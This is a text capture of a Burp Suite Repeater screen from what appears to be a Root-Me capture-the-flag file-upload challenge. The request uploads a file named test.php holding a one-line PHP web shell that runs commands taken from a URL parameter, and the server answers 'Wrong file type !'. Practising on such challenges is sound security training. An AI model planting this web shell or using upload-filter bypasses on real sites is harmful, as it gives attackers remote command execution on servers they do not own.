 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 233
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWhS6O1xEf3bKIlaM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=uplo
ad
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=747c314d828d6bcc340c99a1cefc39c2; _ga=
GA1.1.40015364.1714401595; _ga_SRYSKX09J7=
GS1.1.1714401595.1.1.1714401706.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundaryWhS6O1xEf3bKIlaM
17 Content-Disposition: form-data; name="file"; filename="
test.php"
18 Content-Type: application/x-php
19
20 <?php
21 echo shell_exec($_GET['cmd']);
22 ?>
23
24 ------WebKitFormBoundaryWhS6O1xEf3bKIlaM--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
Photo gallery v 0.03
| defaced | upload | pirate
Wrong file type !
Inspector
Selection 31 (0x1f)
Selected text
Content-Type: application/x-
php
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 3
Request headers 13
Response headers 9
Inspector
Notes
Done 669 bytes | 29 millis
Event log (4) All issues Memory: 253.8MB